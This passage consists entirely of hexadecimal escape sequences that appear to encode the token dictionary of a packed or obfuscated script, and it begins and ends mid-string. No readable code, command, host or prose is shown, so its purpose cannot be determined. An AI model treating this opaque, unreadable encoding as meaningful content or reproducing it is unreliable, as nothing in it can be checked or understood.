31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c